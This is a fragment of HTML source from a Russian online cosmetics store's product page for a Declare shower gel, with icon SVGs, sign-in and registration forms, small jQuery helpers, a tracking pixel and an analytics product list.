26"><path d="M27 4H3c-.55 0-1-.45-1-1s.45-1 1-1h22c.55 0 1-.45 1-1s-.45-1-1-1H3C1.35 0 0 1.35 0 3v20c0 1.65 1.35 3 3 3h24c.55 0 1-.45 1-1V5c0-.55-.45-1-1-1zM3 24c-.55 0-1-.45-1-1V5.82c.31.11.65.18 1 .18h1v18H3zM6 6h20v18H6V6z"/><path class="svg-brand-primary" d="M27 16h-2c-.55 0-1-.45-1-1s.45-1 1-1h2c.55 0 1 .45 1 1s-.45 1-1 1zm-8 1c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm0-2v0z"/></symbol><symbol id="icon-phone" viewBox="0 0 10 15"><path d="M8.8 14.33c-.89.41-2.99 1.6-6.36-4.94-3.35-6.47-1.11-7.48-.28-7.91.02 0 1.2-.59 1.2-.59l2.01 3.88-1.2.58c-1.25.67 1.36 5.73 2.64 5.11.05-.02 1.18-.57 1.19-.58l2.01 3.86c0 .01-1.14.56-1.21.59"/></symbol><symbol id="icon-refresh" viewBox="0 0 26 20"><path d="M22.97 11c-.27 5-4.59 9-9.87 9-2.65 0-5.13-.99-7-2.78-.4-.38-.41-1.02-.03-1.42a.996.996 0 0 1 1.41-.03C8.98 17.21 10.97 18 13.1 18c4.18 0 7.6-3 7.87-7H18l4-5 4 5h-3.03zm-4.45-6.76C17.02 2.79 15.03 2 12.9 2 8.74 2 5.33 5 5.03 9H8l-4 5-4-5h3.03c.3-5 4.61-9 9.87-9 2.65 0 5.14.99 7.01 2.8.39.38.4 1.02.02 1.41-.38.4-1.02.41-1.41.03z"/></symbol><symbol id="icon-requisites" viewBox="0 0 22 21"><path class="svg-brand-primary" d="M14 3V2H8v1H6V1c0-.55.45-1 1-1h8c.55 0 1 .45 1 1v2h-2zm-5 9h4c.55 0 1 .45 1 1s-.45 1-1 1H9c-.55 0-1-.45-1-1s.45-1 1-1z"/><path d="M22 10V4.97C22 3.77 21.18 3 20 3H1.98C.78 3.03 0 3.82 0 5v14.03C0 20.23.82 21 2 21h18.03c1.2-.03 1.97-.82 1.97-2v-9zm-2-4.99V9H2.01V5L20 5.01zM19.98 19L2 18.99V11h18l-.01 8h-.01z"/></symbol><symbol id="icon-search" viewBox="0 0 19 18"><path d="M18.59 17.71a1 1 0 0 1-1.41 0l-3.38-3.4A7.838 7.838 0 0 1 8.93 16C4.54 16 .97 12.41.97 8s3.57-8 7.96-8c4.39 0 7.96 3.59 7.96 8 0 1.85-.63 3.54-1.68 4.9l3.38 3.39c.39.39.39 1.03 0 1.42zM8.93 2C5.64 2 2.96 4.69 2.96 8s2.68 6 5.97 6c3.29 0 5.97-2.69 5.97-6s-2.68-6-5.97-6z"/></symbol><symbol id="icon-service" viewBox="0 0 31 34"><path d="M13 27H4v-2h9v2zM4 13h9v2H4v-2zm0 10v-2h7v2H4zm0-6h8v2H4v-2zm18 12v5H0V6h22v5h-2V8H2v24h18v-3h2zM2 3h5.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H20v2H2V3zm10.72 0A2 2 0 0 0 11 2c-.74 0-1.38.41-1.72 1h3.44z"/><path class="svg-brand-primary" d="M30.88 12.41L29.49 11l-2.41 2.46C25.27 11.34 22.62 10 19.67 10c-5.42 0-9.83 4.49-9.83 10s4.41 10 9.83 10c5.41 0 9.82-4.49 9.82-10 0-1.78-.46-3.44-1.26-4.89l2.65-2.7zM27.52 20c0 4.41-3.52 8-7.85 8-4.34 0-7.86-3.59-7.86-8s3.52-8 7.86-8c2.41 0 4.58 1.12 6.02 2.87L19.67 21l-4.92-4-1.22 1.56 6.28 5.12 6.96-7.08c.48 1.03.75 2.18.75 3.4z"/></symbol><symbol id="icon-singin" viewBox="0 0 10 13"><path d="M9 4.99V3.87C9 1.74 7.21 0 5 0S1 1.74 1 3.87v1.12c-.55 0-1 .45-1 1V12c0 .55.45 1 1 1h8c.55 0 1-.45 1-1V5.99c0-.55-.45-1-1-1zM3 3.87C3 2.84 3.9 2 5 2s2 .84 2 1.87v1.12H3V3.87zM8 11H6v-1c0-.56-.45-1-1-1s-1 .44-1 1v1H2V6.99h6V11z"/></symbol><symbol id="icon-support" viewBox="0 0 34 28"><path d="M0 5v7h2v16h30V12h2V5H0zm30 21H4V12h26v14zm2-16H2V7h30v3z"/><path class="svg-brand-primary" d="M18 19.98v7.89h-2v-7.89H2V18h14v-5.91h2V18h14v1.98H18zm6.02-14.8c.18 0 .37-.09.53-.25.3-.3.46-.77.45-1.3-.01-.46-.29-.92-.71-1.18-.54-.33-1.25-.3-2.05.08-1.27.6-2.19 1.51-3.15 2.65h-4.18c-.96-1.14-1.88-2.05-3.15-2.65-.8-.38-1.51-.41-2.05-.08-.42.26-.7.72-.71 1.18-.01.53.16 1 .45 1.3.16.16.35.25.53.25H7.3C7.1 4.7 6.99 4.16 7 3.6c.02-1.13.65-2.22 1.65-2.83.66-.4 2.05-.93 3.97-.02C14.51 1.64 15.71 3 17 4.59 18.29 3 19.49 1.64 21.37.75c1.93-.91 3.32-.38 3.98.02 1 .61 1.63 1.7 1.65 2.83.01.56-.1 1.1-.3 1.58h-2.68z"/></symbol><symbol id="icon-twitter" viewBox="0 0 14 12"><path d="M12.35 1.95c.58-.06 1.13-.21 1.65-.44-.39.57-.87 1.06-1.43 1.45v.36c0 3.69-2.88 7.94-8.17 7.94A8.31 8.31 0 0 1 0 10.01a5.858 5.858 0 0 0 4.25-1.16c-1.26-.02-2.32-.83-2.68-1.93.17.03.35.04.54.04.26 0 .51-.03.76-.09C1.55 6.61.56 5.48.56 4.13v-.04c.39.21.83.34 1.3.35C1.09 3.94.58 3.09.58 2.12c0-.51.15-.99.39-1.4a8.22 8.22 0 0 0 5.92 2.91c-.05-.2-.07-.41-.07-.63C6.82 1.46 8.11.21 9.69.21c.83 0 1.57.33 2.1.88.65-.13 1.27-.36 1.82-.68-.21.65-.67 1.2-1.26 1.54"/></symbol><symbol id="icon-vk" viewBox="0 0 17 10"><path d="M15.67 9.05l-2.08.03s-.45.09-1.04-.31c-.78-.54-1.52-1.94-2.09-1.76-.58.19-.56 1.45-.56 1.45s0 .26-.13.41c-.14.15-.43.18-.43.18h-.93s-2.06.13-3.87-1.77C2.56 5.21.81 1.11.81 1.11S.71.84.82.71c.13-.15.46-.16.46-.16L3.51.54s.21.04.36.15c.13.09.2.26.2.26s.36.92.83 1.74c.94 1.62 1.37 1.98 1.69 1.8.46-.25.32-2.28.32-2.28s.01-.74-.23-1.07c-.19-.26-.54-.33-.7-.35-.12-.02.08-.31.35-.44.4-.2 1.11-.21 1.95-.2.65 0 .84.04 1.09.11.77.18.51.9.51 2.63 0 .56-.1 1.33.3 1.59.17.11.59.02 1.63-1.77.5-.84.87-1.83.87-1.83s.08-.18.21-.26c.13-.07.3-.05.3-.05l2.35-.02s.71-.08.82.24c.12.34-.26 1.12-1.22 2.4-1.58 2.11-1.75 1.91-.45 3.13 1.25 1.17 1.51 1.73 1.55 1.81.52.86-.57.92-.57.92"/></symbol><symbol id="icon-wishlist" viewBox="0 0 17 15"><path d="M13.28 1.06c-1.99-.4-3.65.49-4.88 2.35C7.17 1.55 5.5.66 3.51 1.06-1.12 2.38-1.06 9.5 8.37 14.77c9.46-5.24 9.54-12.39 4.91-13.71"/></symbol><symbol id="icon-wishlist1" viewBox="0 0 21 18"><path d="M10.33 17.99l-.51-.29C2.17 13.27-.14 8.16.26 4.85.53 2.68 1.89 1.09 4 .48c.48-.1.88-.14 1.26-.14 2 0 3.72 1.05 5.1 3.13C12 1.01 14.14-.02 16.59.45c2.23.65 3.6 2.24 3.85 4.39.4 3.33-1.92 8.45-9.6 12.86l-.51.29zM5.26 2.33c-.25 0-.5.02-.77.08-1.25.36-2.05 1.29-2.21 2.67-.31 2.5 1.64 6.74 8.05 10.6 6.44-3.85 8.4-8.09 8.1-10.61-.16-1.36-.96-2.3-2.32-2.69-.16-.03-.41-.05-.64-.05-1.3 0-2.41.73-3.41 2.22l-1.7 2.55-1.69-2.55c-1-1.49-2.12-2.22-3.41-2.22z"/></symbol><symbol id="icon-yt" viewBox="0 0 16 12"><path d="M15.84 2.57s-.15-1.08-.64-1.56c-.6-.62-1.29-.62-1.6-.66C11.36.19 8 .19 8 .19s-3.36 0-5.6.16c-.31.04-1 .04-1.61.66-.47.48-.63 1.56-.63 1.56S0 3.84 0 5.11V6.3c0 1.27.16 2.54.16 2.54s.16 1.08.63 1.56c.61.63 1.41.61 1.77.67 1.28.12 5.44.16 5.44.16s3.36 0 5.6-.17c.31-.03 1-.03 1.6-.66.49-.48.64-1.56.64-1.56S16 7.57 16 6.3V5.11c0-1.27-.16-2.54-.16-2.54M6.35 7.75V3.34l4.32 2.21-4.32 2.2z"/></symbol><symbol id="input-arrow" viewBox="0 0 20 14"><path d="M13 0l-1.41 1.41L16.17 6H0v2h16.17l-4.58 4.59L13 14l7-7-7-7z"/></symbol><symbol id="logo-min" viewBox="0 0 22.9 23.6"><path d="M12.2 23.2h5.7c1.3 0 2.7-.4 3.6-1.3.9-.9 1.4-2.2 1.4-3.5V4.8c0-2.5-2.1-4.5-4.6-4.5h-6.1v22.9zm2.7-20.5h3.3c.5 0 1 .2 1.4.6.4.4.6.9.6 1.4v13.8c0 .6-.2 1.2-.7 1.6-.4.4-1 .7-1.6.7h-3V2.7zM7.7 5.6h2.4v-.1c0-1.4-.3-3-1.3-4.1C7.9.3 6.5 0 5.2 0 3.8 0 2.4.4 1.4 1.4.3 2.5 0 4 0 5.5c0 .8.1 1.6.4 2.4.2.7.6 1.3 1 1.9.9 1.2 2 2.1 3 3.1s2 1.9 2.6 3.2c.3.7.5 1.3.5 2 0 1.6-.6 2.9-2.4 2.9-1.8 0-2.4-1.3-2.4-2.9V17H0v1c0 1.5.3 3 1.4 4.1 1 1 2.3 1.4 3.8 1.4 1.4 0 2.7-.3 3.7-1.4 1-1.1 1.3-2.6 1.3-4.1 0-1.5-.4-3.1-1.4-4.4-.8-1.1-1.9-2.1-3-3.1S3.7 8.6 3.1 7.3c-.3-.7-.5-1.3-.5-2 0-.8.1-1.6.6-2.2.5-.6 1.2-.8 1.9-.8 1.8 0 2.6 1.3 2.6 3v.3z"/></symbol><symbol id="logo-second" viewBox="0 0 20 104"><path d="M18.81 102.92c-.88.86-2.11 1.08-3.32 1.08h-.8v-2.14h.87c1.31 0 2.39-.48 2.39-1.91 0-1.44-1.08-1.92-2.39-1.92-.6 0-1.08.12-1.63.36-1.06.48-1.83 1.23-2.61 2.06-.8.85-1.59 1.73-2.54 2.43-.47.35-1.01.61-1.56.8-.64.21-1.31.3-1.98.3-1.2 0-2.43-.25-3.31-1.11-.84-.81-1.14-1.87-1.14-3.01 0-1.09.28-2.15 1.13-2.91.89-.8 2.15-1.07 3.32-1.07h.12v1.93h-.19c-1.34 0-2.42.59-2.42 2.06 0 .58.17 1.17.64 1.55.48.4 1.17.5 1.78.5.61 0 1.09-.13 1.64-.38 1.07-.49 1.86-1.29 2.64-2.14.77-.84 1.57-1.69 2.5-2.36 1.01-.74 2.31-1.1 3.54-1.1 1.18 0 2.44.22 3.33 1.03.85.77 1.13 1.82 1.13 2.93 0 1.14-.3 2.19-1.14 3.02zM5.4 85.42h2.55c1.15 0 2.4.2 3.27 1.01.86.78 1.08 1.93 1.08 3.04v1.93h7.37v2.14H1.02v-4.07c0-1.11.23-2.26 1.09-3.04.87-.8 2.13-1.01 3.29-1.01zM2.76 91.4h7.59v-1.94c0-.56-.11-1.07-.55-1.45-.47-.4-1.12-.45-1.72-.45H5.19c-.59 0-1.34.05-1.81.45-.43.38-.62.89-.62 1.45v1.94zM1.02 78.16l18.65-3.3v2.08c-1.08.16-2.23.34-3.36.52l-.11.02v4.54l.11.02c1.13.18 2.28.36 3.36.52v2.07L1.02 81.34v-3.18zm13.19 3.55l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.65 7.49 1.32 11.59 1.96zM1.02 67.75c0-2.04 1.62-3.68 3.68-3.68h11.01c1.06 0 2.12.37 2.87 1.12.76.74 1.1 1.83 1.1 2.87v4.55H1.02v-4.86zm1.95 2.72h14.75v-2.41c0-.51-.19-.96-.54-1.32-.37-.36-.83-.54-1.34-.54H4.64c-.44 0-.86.16-1.18.47-.31.3-.49.7-.49 1.14v2.66zm-1.95-13c0-1.11.23-2.28 1.09-3.06.87-.8 2.13-1.02 3.29-1.02h1.82c1.14 0 2.37.19 3.24.99.28.25.49.58.65.91l.16.39 8.4-2.47v2.03l-8.24 2.35v1.78h8.24v2.13H1.02v-4.03zm1.74 1.9H9.7v-1.91c0-.56-.15-1.09-.6-1.47-.46-.4-1.16-.47-1.75-.47H5.19c-.59 0-1.34.07-1.81.47-.43.38-.62.91-.62 1.47v1.91zM17.72 0h1.95v13.67h-1.95V0zm-5.5 6.09c-.45.09-1.06.1-1.52.1H9.67 1.02V4.48h10.39c.89 0 1.49-.35 1.49-1.27 0-.94-.6-1.29-1.49-1.29H1.02V0h8.65c.34 0 .69.03 1.03.03.46.01 1.07.03 1.52.12 1.62.3 2.37 1.37 2.37 2.97 0 1.59-.75 2.66-2.37 2.97zm-11.2 4.63c0-.82.17-1.68.81-2.27.64-.58 1.56-.76 2.4-.76h1.28c.84 0 1.75.16 2.39.75.21.19.38.44.5.7l.08.14 5.99-1.74v1.74l-5.86 1.6v1.08h5.86v1.71H1.02v-2.95zm1.52 1.24h4.55v-1.24c0-.35-.09-.74-.36-.97-.29-.26-.76-.35-1.13-.35H4.09c-.37 0-.87.09-1.16.35-.27.23-.39.62-.39.97v1.24zM1.02 34.85l18.65-3.3v2.07c-1.08.17-2.23.34-3.36.52l-.11.02v4.54l.11.03c1.13.17 2.28.35 3.36.52v2.07l-18.65-3.3v-3.17zm13.19 3.54l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.66 7.49 1.32 11.59 1.96zm5.46 4.96v7.26H1.02v-7.26h2.17v5.34h6.29v-4.27h1.74v4.27h6.5v-5.34h1.95zM1.02 17.51h18.65v1.92H3.09l9.43 2.8v2.39l-9.43 2.71h16.58v2.14H1.02v-3.43l9.11-2.61-9.11-2.62v-3.3z"/></symbol><symbol id="logo" viewBox="0 0 221 40"><path d="M220.92 19.84c-.01.97-.05 2.24-.23 3.18-.65 3.42-2.93 4.99-6.32 4.99-3.38 0-5.66-1.57-6.32-4.99-.18-.94-.21-2.21-.21-3.18v-2.17V-.52h3.63v21.85c0 1.87.74 3.12 2.71 3.12 1.98 0 2.73-1.25 2.73-3.12V-.52H221v18.19c0 .72-.06 1.44-.08 2.17zm-19.65 7.92l-3.39-12.32h-2.3v12.32h-3.63V-.52h6.26c1.75 0 3.58.37 4.82 1.7 1.25 1.36 1.63 3.27 1.63 5.06v2.67c0 1.78-.34 3.69-1.59 5.03-.41.44-.95.81-1.49 1.05l-.31.17 3.71 12.6h-3.71zm-.24-21.82c0-.77-.21-1.83-.75-2.44-.5-.57-1.32-.83-2.06-.83h-2.64v9.58h2.64c.74 0 1.56-.19 2.06-.76.54-.62.75-1.59.75-2.38V5.94zM179.7 3.83l-5.94 19.82h-5.08l-5.77-19.82V38.7h-4.54V-.52h7.28l5.56 19.16 5.57-19.16h7V38.7h-4.08V3.83zm-31.25 27.79l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.4l7.01-39.22h6.74l7 39.22h-4.39c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM113.45-.52h15.43v4.56h-11.35v13.23h9.08v3.65h-9.08V34.6h11.35v4.1h-15.43V-.52zm-9.84 39.22l-4.99-17.33h-3.78V38.7H90.3V-.52h8.58c2.35 0 4.83.48 6.49 2.29 1.7 1.84 2.18 4.48 2.18 6.91v3.83c0 2.4-.41 4.99-2.11 6.82-.54.59-1.22 1.02-1.94 1.36l-.81.35 5.23 17.66h-4.31zm-.6-25.92V8.26c0-1.26-.14-2.84-.99-3.81-.81-.92-1.94-1.32-3.13-1.32h-4.05v14.59h4.05c1.2 0 2.32-.31 3.13-1.24.85-.98.99-2.45.99-3.7zM76.38 38.7h-9.67V-.52h10.33c4.33 0 7.82 3.4 7.82 7.74v23.15c0 2.23-.81 4.45-2.39 6.04-1.57 1.59-3.89 2.29-6.09 2.29zm3.94-31.61c0-.92-.34-1.82-.99-2.48-.65-.64-1.5-1.02-2.42-1.02h-5.67V34.6h5.14c1.07 0 2.04-.4 2.79-1.15.76-.76 1.15-1.74 1.15-2.82V7.09zM56.4 31.62l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.39l7-39.22h6.74l7.01 39.22h-4.4c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM30.88 23.2h-4.11v15.5h-4.54V-.52h8.65c2.34 0 4.8.48 6.46 2.29 1.69 1.84 2.14 4.48 2.14 6.91v5.38c0 2.42-.43 5.04-2.14 6.88-1.66 1.79-4.1 2.26-6.46 2.26zm4.06-14.94c0-1.26-.1-2.84-.97-3.81-.81-.92-1.89-1.32-3.07-1.32h-4.13v15.96h4.13c1.18 0 2.28-.22 3.07-1.15.87-.98.97-2.36.97-3.61V8.26zm-21.78-.04c0-2.83-1.26-5.11-4.37-5.11-1.24 0-2.5.36-3.31 1.34-.85 1.01-1.06 2.47-1.06 3.77 0 1.28.27 2.28.81 3.44 1.03 2.24 2.73 3.91 4.53 5.54 1.8 1.63 3.6 3.31 5.04 5.26 1.55 2.12 2.32 4.85 2.32 7.45 0 2.48-.47 5.12-2.19 6.99-1.64 1.8-3.87 2.38-6.21 2.38-2.43 0-4.67-.63-6.42-2.4C.46 35.03 0 32.44 0 29.91v-1.7h4.54v1.84c0 2.76 1.02 5.02 4.07 5.02 3.06 0 4.09-2.26 4.09-5.02 0-1.26-.28-2.27-.79-3.42-1-2.23-2.6-3.86-4.36-5.49-1.81-1.68-3.69-3.36-5.18-5.34-.74-.99-1.28-2.13-1.68-3.29C.22 11.16.04 9.77.04 8.36c0-2.52.54-5.11 2.35-6.97C4.11-.37 6.38-1 8.8-1c2.31 0 4.57.58 6.18 2.36 1.7 1.89 2.26 4.54 2.26 7v.24h-4.08v-.38z"/><path class="svg-brand-primary" d="M220 35h-29v4h29v-4z"/></symbol><symbol id="star" viewBox="0 0 532.1 506"><path d="M266 0l85.2 162.5 180.9 30.8-128.2 131.2L430.5 506 266 424.6 101.6 506l26.6-181.5L0 193.3l180.9-30.8z"/></symbol><symbol id="success-icon" viewBox="0 0 30 30"><path d="M14.23 20.63l-7.66-7.05 1.36-1.47 6.3 5.8 12.8-11.84C24.3 2.39 19.93 0 15 0 6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-2.62-.68-5.09-1.86-7.23L14.23 20.63z"/></symbol><symbol id="icon-tg" viewBox="15 15 40 40"><path d="M14.4,34.3c0,0,17.3-7.1,23.3-9.6c2.3-1,10.1-4.2,10.1-4.2s3.6-1.4,3.3,2c-0.1,1.4-0.9,6.3-1.7,11.6               c-1.2,7.5-2.5,15.7-2.5,15.7s-0.2,2.3-1.9,2.7c-1.7,0.4-4.5-1.4-5-1.8c-0.4-0.3-7.5-4.8-10.1-7c-0.7-0.6-1.5-1.8,0.1-3.2               c3.6-3.3,7.9-7.4,10.5-10c1.2-1.2,2.4-4-2.6-0.6c-7.1,4.9-14.1,9.5-14.1,9.5s-1.6,1-4.6,0.1c-3-0.9-6.5-2.1-6.5-2.1               S10.3,35.9,14.4,34.3z"/></symbol></svg>
		</div>
        <div id="modal-info"
             tabindex="-1"
             role="dialog"
             aria-hidden="true"
             class="modal"
             style="top: 40px;"
        >
            <div class="modal-dialog">
                <div data-dismiss="modal"
                     aria-hidden="true"
                     class="close"
                >
                    <svg class="svg-icon-close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
                <div class="modal-content">

                </div>
            </div>
        </div>

		<!--'start_frame_cache_comp_footer_modal'--><div id="signin-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">вход<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signup-modal')" class="modal-title__link">Регистрация
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<form id="signin-modal-form" class="modal__form" name="system_auth_form8k8aZS" method="post" target="_top" action="/auth/">
    <div class="modal-body">
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		<input type="hidden" name="backurl" value="/collection/brendy/declare/declare-power-shower-gel-200-ml/" />
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-email"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8"> <input type="email" required id="signin-modal-form-email" name="USER_LOGIN" value=""> </div>
		</div>
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-pass"><span> Пароль</span></label> </div>
			<div class="col-xs-8"> <input type="password" required id="signin-modal-form-pass" name="USER_PASSWORD" maxlength="255"> </div>
		</div>
    </div>

<div class="modal-footer">
	<div class="modal-footer__left"> <input type="checkbox" id="signin-modal-form-remember" name="USER_REMEMBER" value="Y" checked> <label for="signin-modal-form-remember">Запомнить меня</label> </div>	<a href="/auth/?forgot_password=yes&amp;backurl=%2Fcollection%2Fbrendy%2Fdeclare%2Fdeclare-power-shower-gel-200-ml%2F" class="btn btn--clean">Забыли пароль?</a> <button type="submit" form="signin-modal-form" class="btn btn--gray-dark">Войти</button>

			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div>
</form>
		</div>
	</div>
</div><div id="signup-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">Регистрация<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signin-modal')" class="modal-title__link">Вход
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<div class="modal-body-ajax">
			<form class="modal__form" method="post" action="/collection/brendy/declare/declare-power-shower-gel-200-ml/" name="regform" enctype="multipart/form-data" id="signup-modal-form">
	    <div class="modal-body">
		<input type="hidden" name="TYPE" value="REGISTRATION"/>
		<input type="hidden" name="register_submit_button" value="Y"/>
									<input class="form-control" id="hideLOGIN" type="hidden" name="REGISTER[LOGIN]" value="" />
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-EMAIL"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-EMAIL" class="EMAIL" type="email" name="REGISTER[EMAIL]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-PASSWORD"><span> Пароль</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-PASSWORD" type="password" name="REGISTER[PASSWORD]" value="" autocomplete="off">
								</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-CONFIRM_PASSWORD"><span> Пароль еще раз</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-CONFIRM_PASSWORD" type="password" name="REGISTER[CONFIRM_PASSWORD]" value="" autocomplete="off">			</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
							<div id="main_UF_SUBSCRIBE">
			<div class="col-xs-4"></div>
			<div class="col-xs-8">
				<input type="hidden" value="0" name="UF_SUBSCRIBE">
				<input id="profile-edit-subscribe" type="checkbox" class="deletecheck" value="0" name="UF_SUBSCRIBE">
				<label for="profile-edit-subscribe" class="modal__form-input profile__edit-form-subscribe">
					<span>Подписаться на новости и скидки</span>
				</label>
				<div class="modal-footer__left modal-footer__required-notify">Все поля обязательны для заполнения.</div> 
			</div>
		</div>
		
</div>
<div class="modal-footer">
	<button type="submit" form="signup-modal-form" class="btn btn--gray-dark">Зарегистрироваться</button>
			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div></form>
<script type="text/javascript">
$(document).ready(function(){
	$('#reloadCaptcha').click(function(){
		$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
		$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
			$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
			$('#captchaSid').val(data);
			$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
		});
		return false;
	});
	$('#profile-edit-subscribe').change(function(){
		
		if($(this).prop('checked') == true){
			$(this).val(1);
		}
		else{
			$(this).val(0);
		}
	});	
	$('.EMAIL').change(function(){
		$('#hideLOGIN').val($('.EMAIL').val());
	});
})
</script>
			</div>
		</div>
	</div>
</div>

<!--'end_frame_cache_comp_footer_modal'-->		<div class="scripts">
			<!-- Set JS assets-->
			<!--script src="/local/2016/js/vendor/vendor-bundle.min.js" defer></script>
			<script src="/local/2016/js/custom/custom-bundle.js" defer></script-->
			<script>
			jQuery(function(){
				jQuery('#callback').click(function(){
					jQuery.ajax({
						type:'POST',
						url:'/local/ajax/2016_callback.php',
						success:function(t){
							jQuery('#call-modal .modal-content').html(t);
                            ga('Clickcallback2', 'Click');
						}
					})
				});
				$('[id^="bx_incl_area_"]').css('display','inline');
			})

						</script>
		</div>

		<script>
               		   function getRetailCrmCookie(name) {
		        var matches = document.cookie.match(new RegExp(
		            '(?:^|; )' + name + '=([^;]*)'
		        ));

		        return matches ? decodeURIComponent(matches[1]) : '';
		   }
                       </script>
		<img src="//code.directadvert.ru/track/278803.gif" width="1" height="1" alt="">
		<!--'start_frame_cache_comp_footer_GTM'--><script data-skip-moving="true">
collections = {};
collections['products'] = {};
collections['products']['all'] = {};
collections['products']['all'][40553] = {'id':'40553','name':'Declare NEW Shower Gel 200ml','price':'3000.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'1','quantity':'0','url':'/collection/brendy/declare/declare-new-shower-gel-200ml/','coupon':''};
collections['products']['all'][34548] = {'id':'34548','name':'Declare Men Daily Energy Moisture Gel 75ml','price':'4600.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'2','quantity':'0','url':'/collection/brendy/declare/declare-men-daily-energy-moisture-gel-75ml/','coupon':''};
collections['products']['all'][27998] = {'id':'27998','name':'Declare Happy Body Foaming Shower Gel 200ml','price':'2010.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'3','quantity':'0','url':'/collection/brendy/declare/declare-happy-body-foaming-shower-gel-200ml/','coupon':''};
